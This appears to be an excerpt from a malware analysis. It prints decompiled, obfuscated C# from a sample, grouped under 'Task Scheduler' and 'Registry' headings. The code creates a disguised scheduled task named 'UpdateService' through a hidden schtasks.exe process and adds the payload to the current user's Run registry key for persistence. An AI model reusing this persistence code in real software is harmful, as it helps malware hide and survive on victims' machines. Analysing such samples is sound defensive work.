 Task Scheduler
string[] array4 = new string[6];
array4[0] = "/create /tn \"UpdateService\" /sc once /tr \"";
array4[1] = getRestoreTreePut;
array4[2] = "\" /st ";
int num3 = 3;
int num4 = Program.InstanceClassObserverAlgorithmGet(ref dateTime2);
array4[num3] = Program.GetPrivateImplementationProxyPrivate(Program.DynamicImplementationMutatorStrategyChain(ref num4), 2, '0');
array4[4] = ":";
int num5 = 5;
num4 = Program.PrivateAlterDataPrivateInterface(ref dateTime2);
array4[num5] = Program.ProxyPutTemplateDecoratorNull(Program.StrategyFacadeIteratorObjectPrivate(ref num4), 2, '0');
this.MutatorInstanceBridgeAlgorithm(Program.GetNullAdapterBridgeSequential(array4));
public void MutatorInstanceBridgeAlgorithm(string SingleProgramAlgorithmImplementation)
{
Process process = new Process();
Program.ProxyInterpreterBridgeAlterCommand(Program.TreeCaptureObserverStateState(process), "schtasks.exe");
Program.NotifyObjectDeferAlgorithmDynamic(Program.MediatorCompositeCompositeSequentialStrategy(process), SingleProgramAlgorithmImplementation);
Program.CompositeMediatorCompositeClassMediator(Program.ImplementationBridgeTreeTemplateMediator(process), true);
Program.EncapsulatedAlterAlterCompositeMutator(Program.RestrictedInterpreterObserverStrategyRestore(process), true);
Program.AccessorImplementationCompositePrivateChain(Program.IteratorRestoreAlgorithmCompositeCapture(process), false);
Program.FacadeAdapterStructureShareInstance(Program.RestoreImplementationCompositeRequestProgram(process), true);
Program.StrategySinglePutMediatorMediator(process);
}
public static bool StrategySinglePutMediatorMediator(object A_0)
{
return A_0.Start();
}
Registry
using (RegistryKey registryKey = Program.PrivateFacadeShareShareNotify(Registry.CurrentUser, "Software\\Microsoft\\Windows\\CurrentVersion\\Run", true))
{
Program.InterpreterProxyAccessorInstanceCapture(registryKey, Program.CaptureMutatorProgramPrivateShare(Program.SharePrivateAdapterProxyMutator(), Program.NotifyProxyIteratorComposite
(text3, this.MementoFacadeBridgeDecorator)), getRestoreTreePut);
goto IL_3B2;
}